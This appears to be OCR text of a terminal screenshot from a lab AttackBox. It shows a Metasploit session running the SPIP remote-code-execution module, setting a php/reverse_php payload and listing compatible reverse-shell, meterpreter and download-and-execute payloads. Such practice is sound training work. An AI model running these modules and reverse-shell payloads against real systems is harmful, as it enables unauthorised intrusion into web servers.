 Applications Places System Tue 5 Aug, 23:52 AttackBox IP:10.201.83.125
root@ip-10-201-83-125: ~
Click to switch to "Workspace 4"
File Edit View Search Terminal Help
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/spip_rce_form) > set PAYLOAD php/reverse_php
PAYLOAD => php/reverse_php
msf6 exploit(multi/http/spip_rce_form) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/cmd/unix/bind_aws_instance_connect . normal No Unix SSH Shell, Bind Instance Connect (via AWS API)
1 payload/generic/custom . normal No Custom Payload
2 payload/generic/shell_bind_aws_ssm . normal No Command Shell, Bind SSM (via AWS API)
3 payload/generic/shell_bind_tcp . normal No Generic Command Shell, Bind TCP Inline
4 payload/generic/shell_reverse_tcp . normal No Generic Command Shell, Reverse TCP Inline
5 payload/generic/ssh/interact . normal No Interact with Established SSH Connection
6 payload/multi/meterpreter/reverse_http . normal No Architecture-Independent Meterpreter Stage, Reverse HTTP Stager (Multiple Architectur
es)
7 payload/multi/meterpreter/reverse_https . normal No Architecture-Independent Meterpreter Stage, Reverse HTTPS Stager (Multiple Architectu
res)
8 payload/php/bind_perl . normal No PHP Command Shell, Bind TCP (via Perl)
9 payload/php/bind_perl_ipv6 . normal No PHP Command Shell, Bind TCP (via perl) IPv6
10 payload/php/bind_php . normal No PHP Command Shell, Bind TCP (via PHP)
11 payload/php/bind_php_ipv6 . normal No PHP Command Shell, Bind TCP (via php) IPv6
12 payload/php/download_exec . normal No PHP Executable Download and Execute
13 payload/php/exec . normal No PHP Execute Command
14 payload/php/meterpreter/bind_tcp . normal No PHP Meterpreter, Bind TCP Stager
15 payload/php/meterpreter/bind_tcp_ipv6 . normal No PHP Meterpreter, Bind TCP Stager IPv6
16 payload/php/meterpreter/bind_tcp_ipv6_uuid . normal No PHP Meterpreter, Bind TCP Stager IPv6 with UUID Support
17 payload/php/meterpreter/bind_tcp_uuid . normal No PHP Meterpreter, Bind TCP Stager with UUID Support
18 payload/php/meterpreter/reverse_tcp . normal No PHP Meterpreter, PHP Reverse TCP Stager
19 payload/php/meterpreter/reverse_tcp_uuid . normal No PHP Meterpreter, PHP Reverse TCP Stager
20 payload/php/meterpreter_reverse_tcp . normal No PHP Meterpreter, Reverse TCP Inline
21 payload/php/reverse_perl . normal No PHP Command, Double Reverse TCP Connection (via Perl)
22 payload/php/reverse_php . normal No PHP Command Shell, Reverse TCP (via PHP)
msf6 exploit(multi/http/spip_rce_form) >